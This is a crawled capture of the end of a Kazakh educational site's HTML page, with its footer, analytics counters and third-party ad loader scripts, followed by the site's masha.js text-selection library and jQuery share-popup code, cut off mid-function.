class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2025 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://bilimsite.kz/engine/classes/masha/masha.js
body_size: 7365
content:
(function(){function r(a,b,c,d){function e(){if(f)return null;var h=b;b.childNodes&&b.childNodes.length&&!k?b=b[d?"lastChild":"firstChild"]:b[d?"previousSibling":"nextSibling"]?(b=b[d?"previousSibling":"nextSibling"],k=!1):b.parentNode&&(b=b.parentNode,b===a&&(f=!0),k=!0,e());h===c&&(f=!0);return h}d=!!d;b=b||a[d?"lastChild":"firstChild"];var f=!b,k=!1;return e}function t(a){for(var b=1;b<arguments.length;b++)for(key in arguments[b])a[key]=arguments[b][key];return a}function u(a){return(a||"").replace(/^\s+|\s+$/g,
"")}function w(a,b){for(;a&&!g(a,b);)a=a.parentNode;return a||null}function z(a,b){for(var c=r(a),d=null;d=c();)if(1===d.nodeType&&g(d,b))return d;return null}function A(a){a=r(a);for(var b=null;(b=a())&&3!==b.nodeType;);return b}function n(a,b){if(a.getElementsByClassName)return a.getElementsByClassName(b);for(var c=[],d,e=r(a);d=e();)1==d.nodeType&&g(d,b)&&c.push(d);return c}function v(a){for(var b=[],c=r(a);a=c();)3===a.nodeType&&b.push(a);return b}function B(a){return RegExp("(^|\\s+)"+a+"(?:$|\\s+)",
"g")}function g(a,b){return B(b).test(a.className)}function x(a,b){B(b).test(a.className)||(a.className=a.className+" "+b)}function s(a,b){var c=B(b);c.test(a.className)&&(a.className=u(a.className.replace(c,"$1")))}function E(a,b){for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1}function l(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function q(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,
c)}function C(a){a.preventDefault?a.preventDefault():a.returnValue=!1}var j=function(){};j.prototype={setHash:function(a){window.location.hash=a},getHash:function(){return window.location.hash},addHashchange:function(a){this.callback=a;l(window,"hashchange",a)},destroy:function(){this.callback&&q(window,"hashchange",this.callback)}};var m=function(a){a=a||{};"select_message"in a&&(a.selectMessage=a.select_message);"enable_haschange"in a&&(a.enableHaschange=a.enable_haschange);"is_block"in a&&(a.isBlock=
a.is_block);this.options=t({},m.defaultOptions,a);t(this,{counter:0,savedSel:[],ranges:{},childs:[],blocks:{}});this.init()};m.version="25.04.2013-09:55:11";m.LocationHandler=j;m.defaultOptions={regexp:"[^\\s,;:\u2013.!?<>\u2026\\n\u00a0\\*]+",selectable:"selectable-content",marker:"txtselect_marker",ignored:null,selectMessage:null,location:new j,validate:!1,enableHaschange:!0,onMark:null,onUnmark:null,onHashRead:function(){var a=z(this.selectable,"user_selection_true");a&&!this.hashWasRead&&(this.hashWasRead=
!0,window.setTimeout(function(){for(var b=0,c=0;a;)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;window.scrollTo(b,c-150)},1))},isBlock:function(a){var b;if(!(b="BR"==a.nodeName)){b="display";var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(b=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]);b=-1==E(c,["inline","none"])}return b}};m.prototype={init:function(){this.selectable=
"string"==typeof this.options.selectable?document.getElementById(this.options.selectable):this.options.selectable;"string"==typeof this.options.marker?(this.marker=document.getElementById(this.options.marker),null===this.marker&&(this.marker=document.createElement("a"),this.marker.setAttribute("id",this.options.marker),this.marker.setAttribute("href","#"),document.body.appendChild(this.marker))):this.marker=this.options.marker;if("string"!=typeof this.options.regexp)throw"regexp is set as string";
this.regexp=RegExp(this.options.regexp,"ig");this.selectable&&(this.isIgnored=this.constructIgnored(this.options.ignored),this.options.selectMessage&&this.initMessage(),this.enumerateElements(),"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?(this.touchEnd=p(this.touchEnd,this),l(this.selectable,"touchend",this.touchEnd)):(this.mouseUp=p(this.mouseUp,this),l(this.selectable,"mouseup",this.mouseUp)),this.markerClick=p(this.markerClick,this),l(this.marker,"click",this.markerClick),
l(this.marker,"touchend",this.markerClick),this.hideMarker=p(this.hideMarker,this),l(document,"click",this.hideMarker),this.options.enableHaschange&&(this.hashChange=p(this.hashChange,this),this.options.location.addHashchange(this.hashChange)),this.readHash())},destroy:function(){s(this.marker,"show");this.options.selectMessage&&this.hideMessage();q(this.selectable,"mouseup",this.mouseUp);q(this.selectable,"touchEnd",this.touchEnd);q(this.marker,"click",this.markerClick);q(this.marker,"touchend",
this.markerClick);q(document,"click",this.hideMarker);this.options.location.destroy();var a=n(this.selectable,"user_selection_true");this.removeTextSelection(a);for(var b=n(this.selectable,"closewrap"),a=b.length;a--;)b[a].parentNode.removeChild(b[a]);b=n(this.selectable,"masha_index");for(a=b.length;a--;)b[a].parentNode.removeChild(b[a])},mouseUp:function(a){var b;if(null==a.pageX){var c=document.documentElement,d=document.body;b={x:a.clientX+(c&&c.scrollLeft||d&&d.scrollLeft||0)-(c.clientLeft||
0),y:a.clientY+(c&&c.scrollTop||d&&d.scrollTop||0)-(c.clientTop||0)}}else b={x:a.pageX,y:a.pageY};window.setTimeout(p(function(){this.showMarker(b)},this),1)},touchEnd:function(){window.setTimeout(p(function(){var a=window.getSelection();if(a.rangeCount){a=a.getRangeAt(0).getClientRects();if(a=a[a.length-1])var b={x:a.left+a.width+document.body.scrollLeft,y:a.top+a.height/2+document.body.scrollTop};this.showMarker(b)}},this),1)},hashChange:function(){if(this.lastHash!=this.options.location.getHash()){var a=
[],b;for(b in this.ranges)a.push(b);this.deleteSelections(a);this.readHash()}},hideMarker:function(a){(a.target||a.srcElement)!=this.marker&&s(this.marker,"show")},markerClick:function(a){C(a);a.stopPropagation?a.stopPropagation():a.cancelBubble=!0;a=a.target||a.srcElement;if(!g(this.marker,"masha-marker-bar")||g(a,"masha-social")||g(a,"masha-marker"))if(s(this.marker,"show"),this.rangeIsSelectable()&&(this.addSelection(),this.updateHash(),this.options.onMark&&this.options.onMark.call(this),this.options.selectMessage&&
this._showMessage(),g(a,"masha-social")&&(a=a.getAttribute("data-pattern"))))a=a.replace("{url}",encodeURIComponent(window.location.toString())),this.openShareWindow(a)},openShareWindow:function(a){window.open(a,"","status=no,toolbar=no,menubar=no,width=800,height=400")},getMarkerCoords:function(a,b){return{x:b.x+5,y:b.y-33}},getPositionChecksum:function(a){for(var b="",c=0;3>c;c++){var d=(a()||"").charAt(0);d&&(d=d.charCodeAt(0)%62,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890".charAt(d));
b+=d}return b},showMarker:function(a){var b=RegExp(this.options.regexp,"g"),c=window.getSelection().toString();""!=c&&b.test(c)&&this.rangeIsSelectable()&&(a=this.getMarkerCoords(this.marker,a),this.marker.style.top=a.y+"px",this.marker.style.left=a.x+"px",x(this.marker,"show"))},deleteSelections:function(a){for(var b=a.length;b--;){var c=a[b],d=n(this.selectable,c),e=z(d[d.length-1],"closewrap");e.parentNode.removeChild(e);this.removeTextSelection(d);delete this.ranges[c]}},removeTextSelection:function(a){for(var b=
a.length;b--;){for(var c=a[b],d=0;d<c.childNodes.length;d++)c.parentNode.insertBefore(c.childNodes[d],c);c.parentNode.removeChild(c)}},isInternal:function(a){for(;a.parentNode;){if(a==this.selectable)return!0;a=a.parentNode}return!1},_siblingNode:function(a,b,c,d,e){for(e=e||this.regexp;a.parentNode&&this.isInternal(a);){for(;a[b+"Sibling"];){for(a=a[b+"Sibling"];1==a.nodeType&&a.childNodes.length;)a=a[c+"Child"];if(3==a.nodeType&&null!=a.data.match(e))return{_container:a,_offset:d*a.data.length}}a=
a.parentNode}return null},prevNode:function(a,b){return this._siblingNode(a,"previous","last",1,b)},nextNode:function(a,b){return this._siblingNode(a,"next","first",0,b)},wordCount:function(a){var b=0;if(3==a.nodeType)(a=a.nodeValue.match(this.regexp))&&(b+=a.length);else if(a.childNodes&&a.childNodes.length){a=v(a);for(i=a.length;i--;)b+=a[i].nodeValue.match(this.regexp).length}return b},words:function(a,b,c){1==a.nodeType&&(a=A(a));b=a.data.substring(0,b).match(this.regexp);null!=b?("start"==c&&
(b=b.length+1),"end"==c&&(b=b.length)):b=1;c=a;a=this.getNum(a);for(var d=this.getFirstTextNode(a);c&&c!=d;)c=this.prevNode(c,/.*/)._container,b+=this.wordCount(c);return a+":"+b},symbols:function(a){var b=0;if(3==a.nodeType)b=a.nodeValue.length;else if(a.childNodes&&a.childNodes.length){a=v(a);for(var c=a.length;c--;)b+=a[c].nodeValue.length}return b},updateHash:function(){var a=[];for(key in this.ranges)a.push(this.ranges[key]);this.lastHash=a="#sel="+a.join(";");this.options.location.setHash(a)},
readHash:function(){var a=this.splittedHash();if(a){for(var b=0;b<a.length;b++)this.deserializeSelection(a[b]);this.updateHash();this.options.onHashRead&&this.options.onHashRead.call(this)}},splittedHash:function(){var a=this.options.location.getHash();if(!a)return null;a=a.replace(/^#/,"").replace(/;+$/,"");if(!/^sel\=(?:\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?;)*\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?$/.test(a))return null;a=a.substring(4,a.length);return a.split(";")},deserializeSelection:function(a){var b=
window.getSelection();0<b.rangeCount&&b.removeAllRanges();(a=this.deserializeRange(a))&&this.addSelection(a)},deserializeRange:function(a){var b=/^([0-9A-Za-z:]+)(?:,|%2C)([0-9A-Za-z:]+)$/.exec(a),c=b[1].split(":"),b=b[2].split(":");if(parseInt(c[0],10)<parseInt(b[0],10)||c[0]==b[0]&&parseInt(c[1],10)<=parseInt(b[1],10)){var d=this.deserializePosition(c,"start"),e=this.deserializePosition(b,"end");if(d.node&&e.node){var f=document.createRange();f.setStart(d.node,d.offset);f.setEnd(e.node,e.offset);
if(!this.options.validate||this.validateRange(f,c[2],b[2]))return f}}window.console&&"function"==typeof window.console.warn&&window.console.warn("Cannot deserialize range: "+a);return null},validateRange:function(a,b,c){var d=!0,e;b&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp)),d=d&&b==e);c&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp,!0)),d=d&&c==e);return d},getRangeChecksum:function(a){sum1=this.getPositionChecksum(a.getWordIterator(this.regexp));sum2=this.getPositionChecksum(a.getWordIterator(this.regexp,
!0));return[sum1,sum2]},deserializePosition:function(a,b){for(var c=this.blocks[parseInt(a[0],10)],d,e=0;c;){for(var f=RegExp(this.options.regexp,"ig");null!=(myArray=f.exec(c.data));)if(e++,e==a[1])return"start"==b&&(d=myArray.index),"end"==b&&(d=f.lastIndex),{node:c,offset:parseInt(d,10)};(c=(c=this.nextNode(c,/.*/))?c._container:null)&&this.isFirstTextNode(c)&&(c=null)}return{node:null,offset:0}},serializeRange:function(a){var b=this.words(a.startContainer,a.startOffset,"start"),c=this.words(a.endContainer,
a.endOffset,"end");this.options.validate&&(a=this.getRangeChecksum(a),b+=":"+a[0],c+=":"+a[1]);return b+","+c},checkSelection:function(a){this.checkPosition(a,a.startOffset,a.startContainer,"start");this.checkPosition(a,a.endOffset,a.endContainer,"end");this.checkBrackets(a);this.checkSentence(a);return a},checkPosition:function(a,b,c,d){function e(a){return null!=a.match(j.regexp)}function f(a){return null==a.match(j.regexp)}function k(a,b,c){for(;0<b&&c(a.data.charAt(b-1));)b--;return b}function h(a,
b,c){for(;b<a.data.length&&c(a.data.charAt(b));)b++;return b}var j=this;if(1==c.nodeType&&0<b)if(b<c.childNodes.length)c=c.childNodes[b],b=0;else{var g=v(c);g.length&&(c=g[g.length-1],b=c.data.length)}if("start"==d){if(1==c.nodeType&&""!=u(c.textContent||c.innerText))c=A(c),b=0;if(3!=c.nodeType||null==c.data.substring(b).match(this.regexp))b=this.nextNode(c),c=b._container,b=b._offset;b=h(c,b,f);b=k(c,b,e);a.setStart(c,b)}if("end"==d){if(1==c.nodeType&&""!=u(c.textContent||c.innerText)&&0!=b)c=c.childNodes[a.endOffset-
1],g=v(c),c=g[g.length-1],b=c.data.length;if(3!=c.nodeType||null==c.data.substring(0,b).match(this.regexp))b=this.prevNode(c),c=b._container,b=b._offset;b=k(c,b,f);b=h(c,b,e);a.setEnd(c,b)}},checkBrackets:function(a){this._checkBrackets(a,"(",")",/\(|\)/g,/\(x*\)/g);this._checkBrackets(a,"\u00ab","\u00bb",/\\u00ab|\\u00bb/g,/\u00abx*\u00bb/g)},_checkBrackets:function(a,b,c,d,e){var f=a.toString();if(d=f.match(d)){d=d.join("");for(var k=d.length+1;d.length<k;)k=d.length,d=d.replace(e,"x");d.charAt(d.length-
1)==c&&f.charAt(f.length-1)==c&&(1==a.endOffset?(c=this.prevNode(a.endContainer),a.setEnd(c.container,c.offset)):a.setEnd(a.endContainer,a.endOffset-1));d.charAt(0)==b&&f.charAt(0)==b&&(a.startOffset==a.startContainer.data.length?(c=this.nextNode(a.endContainer),a.setStart(c.container,c.offset)):a.setStart(a.startContainer,a.startOffset+1))}},checkSentence:function(a){function b(){a.setEnd(c._container,c._offset+1)}var c,d;if(a.endOffset==a.endContainer.data.length){c=this.nextNode(a.endContainer,
/.*/);if(!c)return null;d=c._container.data.charAt(0)}else c={_container:a.endContainer,_offset:a.endOffset},d=a.endContainer.data.charAt(a.endOffset);if(d.match(/\.|\?|\!/)){d=a.toString();if(d.match(/(\.|\?|\!)\s+[A-Z\u0410-\u042f\u0401]/)||0==a.startOffset&&a.startContainer.previousSibling&&1==a.startContainer.previousSibling.nodeType&&g(a.startContainer.previousSibling,"masha_index"))return b();for(var e,f=a.getElementIterator();e=f();)if(1==e.nodeType&&g(e,"masha_index"))return b();return d.charAt(0).match(/[A-Z\u0410-\u042f\u0401]/)&&
(d=a.startContainer.data.substring(0,a.startOffset),d.match(/\S/)||(d=this.prevNode(a.startContainer,/\W*/)._container.data),d=u(d),d.charAt(d.length-1).match(/(\.|\?|\!)/))?b():null}},mergeSelections:function(a){var b=[],c=a.getElementIterator(),d=c(),e=d,f=w(d,"user_selection_true");f&&(f=/(num\d+)(?:$| )/.exec(f.className)[1],a.setStart(A(z(this.selectable,f)),0),b.push(f));for(;d;)1==d.nodeType&&g(d,"user_selection_true")&&(e=/(num\d+)(?:$|)/.exec(d.className)[0],-1==E(e,b)&&b.push(e)),e=d,d=
c();if(e=w(e,"user_selection_true"))e=/(num\d+)(?:$| )/.exec(e.className)[1],c=(c=n(this.selectable,e))?c[c.length-1]:null,c=v(c),c=c[c.length-1],a.setEnd(c,c.length);b.length&&(c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset,this.deleteSelections(b),a.setStart(c,d),a.setEnd(e,f));return a},addSelection:function(a){a=a||this.getFirstRange();a=this.checkSelection(a);a=this.mergeSelections(a);var b="num"+this.counter;this.ranges[b]=this.serializeRange(a);a.wrapSelection(b+" user_selection_true");
this.addSelectionEvents(b)},addSelectionEvents:function(a){for(var b=!1,c=this,d=n(this.selectable,a),e=d.length;e--;)l(d[e],"mouseover",function(){for(var a=d.length;a--;)x(d[a],"hover");window.clearTimeout(b)}),l(d[e],"mouseout",function(a){for(a=a.relatedTarget;a&&a.parentNode&&a.className!=this.className;)a=a.parentNode;if(!a||a.className!=this.className)b=window.setTimeout(function(){for(var a=d.length;a--;)s(d[a],"hover")},2E3)});e=document.createElement("a");e.className="txtsel_close";e.href=
"#";var f=document.createElement("span");f.className="closewrap";f.appendChild(e);l(e,"click",function(b){C(b);c.deleteSelections([a]);c.updateHash();c.options.onUnmark&&c.options.onUnmark.call(c)});d[d.length-1].appendChild(f);this.counter++;window.getSelection().removeAllRanges()},getFirstRange:function(){var a=window.getSelection();return a.rangeCount?a.getRangeAt(0):null},enumerateElements:function(){function a(b){b=b.childNodes;for(var e=!1,f=!1,k=0;k<b.length;++k){var h=b.item(k),g=h.nodeType;
if(3!=g||h.nodeValue.match(c.regexp))3==g?f||(c.captureCount++,e=document.createElement("span"),e.className="masha_index masha_index"+c.captureCount,e.setAttribute("rel",c.captureCount),h.parentNode.insertBefore(e,h),k++,c.blocks[c.captureCount]=h,e=f=!0):1==g&&!c.isIgnored(h)&&(c.options.isBlock(h)?(h=a(h),e=e||h,f=!1):f||(f=a(h),e=e||f))}return e}var b=this.selectable;this.captureCount=this.captureCount||0;var c=this;a(b)},isFirstTextNode:function(a){a=[a.previousSibling,a.parentNode.previousSibling];
for(var b=a.length;b--;)if(a[b]&&1==a[b].nodeType&&"masha_index"==a[b].className)return!0;return!1},getFirstTextNode:function(a){return!a?null:(a=n(this.selectable,"masha_index"+a)[0])?1==a.nextSibling.nodeType?a.nextSibling.childNodes[0]:a.nextSibling:null},getNum:function(a){for(;a.parentNode;){for(;a.previousSibling;){for(a=a.previousSibling;1==a.nodeType&&a.childNodes.length;)a=a.lastChild;if(1==a.nodeType&&g(a,"masha_index"))return a.getAttribute("rel")}a=a.parentNode}return null},constructIgnored:function(a){if("function"==
typeof a)return a;if("string"==typeof a){var b=[],c=[],d=[];a=a.split(",");for(var e=0;e<a.length;e++){var f=u(a[e]);"#"==f.charAt(0)?b.push(f.substr(1)):"."==f.charAt(0)?c.push(f.substr(1)):d.push(f)}return function(a){var e;for(e=b.length;e--;)if(a.id==b[e])return!0;for(e=c.length;e--;)if(g(a,c[e]))return!0;for(e=d.length;e--;)if(a.tagName==d[e].toUpperCase())return!0;return!1}}return function(){return!1}},rangeIsSelectable:function(){var a,b,c,d=!0,e=this.getFirstRange();if(!e)return!1;for(e=e.getElementIterator();a=
e();)if(3==a.nodeType&&null!=a.data.match(this.regexp)&&(b=b||a,c=a),a=d&&3==a.nodeType?a.parentNode:a,d=!1,1==a.nodeType){for(;a!=this.selectable&&a.parentNode;){if(this.isIgnored(a))return!1;a=a.parentNode}if(a!=this.selectable)return!1}b=w(b,"user_selection_true");c=w(c,"user_selection_true");return b&&c?(d=/(?:^| )(num\d+)(?:$| )/,d.exec(b.className)[1]!=d.exec(c.className)[1]):!0},initMessage:function(){this.msg="string"==typeof this.options.selectMessage?document.getElementById(this.options.selectMessage):
this.options.selectMessage;this.close_button=this.getCloseButton();this.msg_autoclose=null;this.closeMessage=p(this.closeMessage,this);l(this.close_button,"click",this.closeMessage)},closeMessage:function(a){C(a);this.hideMessage();this.saveMessageClosed();clearTimeout(this_.msg_autoclose)},showMessage:function(){x(this.msg,"show")},hideMessage:function(){s(this.msg,"show")},getCloseButton:function(){return this.msg.getElementsByTagName("a")[0]},getMessageClosed:function(){return window.localStorage?
!!localStorage.masha_warning:!!document.cookie.match(/(?:^|;)\s*masha-warning=/)},saveMessageClosed:function(){window.localStorage?localStorage.masha_warning="true":this.getMessageClosed()||(document.cookie+="; masha-warning=true")},_showMessage:function(){var a=this;this.getMessageClosed()||(this.showMessage(),clearTimeout(this.msg_autoclose),this.msg_autoclose=setTimeout(function(){a.hideMessage()},1E4))}};j=window.Range||document.createRange().constructor;j.prototype.splitBoundaries=function(){var a=
this.startContainer,b=this.startOffset,c=this.endContainer,d=this.endOffset,e=a===c;3==c.nodeType&&d<c.length&&c.splitText(d);3==a.nodeType&&0<b&&(a=a.splitText(b),e&&(d-=b,c=a),b=0);this.setStart(a,b);this.setEnd(c,d)};j.prototype.getTextNodes=function(){for(var a=this.getElementIterator(),b=[],c;c=a();)3==c.nodeType&&b.push(c);return b};j.prototype.getElementIterator=function(a){return a?r(null,this.endContainer,this.startContainer,!0):r(null,this.startContainer,this.endContainer)};j.prototype.getWordIterator=
function(a,b){var c=this.getElementIterator(b),d,e=0,f=0,g=!1,h,j=this;return function(){if(e==f&&!g){do{do d=c();while(d&&3!=d.nodeType);g=!d;g||(value=d.nodeValue,d==j.endContainer&&(value=value.substr(0,j.endOffset)),d==j.startContainer&&(value=value.substr(j.startOffset)),h=value.match(a))}while(d&&!h);h&&(e=b?0:h.length-1,f=b?h.length-1:0)}else b?f--:f++;return g?null:h[f]}};j.prototype.wrapSelection=function(a){this.splitBoundaries();for(var b=this.getTextNodes(),c=b.length;c--;){var d=document.createElement("span");
d.className=a;b[c].parentNode.insertBefore(d,b[c]);d.appendChild(b[c])}};var F=function(a){this.prefix=a};F.prototype={setHash:function(a){a=a.replace("sel",this.prefix).replace(/^#/,"");a.length==this.prefix.length+1&&(a="");var b=this.getHashPart();window.location.hash.replace(/^#\|?/,"");a=b?window.location.hash.replace(b,a):window.location.hash+"|"+a;a="#"+a.replace("||","").replace(/^#?\|?|\|$/g,"");window.location.hash=a},addHashchange:m.LocationHandler.prototype.addHashchange,getHashPart:function(){for(var a=
window.location.hash.replace(/^#\|?/,"").split(/\||%7C/),b=0;b<a.length;b++)if(a[b].substr(0,this.prefix.length+1)==this.prefix+"=")return a[b];return""},getHash:function(){return this.getHashPart().replace(this.prefix,"sel")}};window.MaSha=m;window.jQuery&&(window.jQuery.fn.masha=function(a){a=a||{};a=t({selectable:this[0]},a);return new m(a)});window.MultiMaSha=function(a,b,c){b=b||function(a){return a.id};for(var d=0;d<a.length;d++){var e=a[d],f=b(e);f&&(e=t({},c||{},{selectable:e,location:new F(f)}),
new m(e))}};j=m.$M={};j.extend=t;j.byClassName=n;j.addClass=x;j.removeClass=s;j.addEvent=l;j.removeEvent=q;var D=Function.prototype.bind,y=Array.prototype.slice,p=function(a,b){var c,d;if(a.bind===D&&D)return D.apply(a,y.call(arguments,1));c=y.call(arguments,2);return d=function(){if(!(this instanceof d))return a.apply(b,c.concat(y.call(arguments)));ctor.prototype=a.prototype;var e=new ctor;ctor.prototype=null;var f=a.apply(e,c.concat(y.call(arguments)));return Object(f)===f?f:e}}})();

function updateSharePopupContent(){
	$("#share-popup .link a").html(location+"<ins></ins>").attr("href",location);
	var b=encodeURI($('#news-title').text());
	var a=encodeURIComponent(location);

	$("#share-popup .social .tw").attr("href","http://twitter.com/share?url="+a+"&text="+b);
	$("#share-popup .social .tw").attr("onclick","window.open('http://twitter.com/share?url="+a+"&text="+b+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .fb").attr("href","http://www.facebook.com/share.php?u="+a);
	$("#share-popup .social .fb").attr("onclick","window.open('http://www.facebook.com/share.php?u="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .vk").attr("href","http://vk.com/share.php?url="+a);
	$("#share-popup .social .vk").attr("onclick","window.open('http://vk.com/share.php?url="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .gp").attr("href","https://plus.google.com/share?url="+ a);
	$("#share-popup .social .gp").attr("onclick","window.open('https://plus.google.com/share?url="+a+"','plusshare','width=650,height=500,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-250)+'');return false;");
};

function showSharePopup(b){
	a=$(b).offset();
	$("#share-popup").fadeTo('fast', 1);
	$("#share-popup").addClass('show').css({
            left:a.left+5+$("#share-popup").width()>=$(window).width()?$(window).width()-$("#share-popup").width()-15:a.left+5,
            top:a.top-$("#share-popup").height()-25
	});
};

function hideSharePopup(b,a){
	$("#share-popup").removeClass('show');
	$("#share-popup").hide();
};

jQuery(function($) {
  var timeoutHover = null;
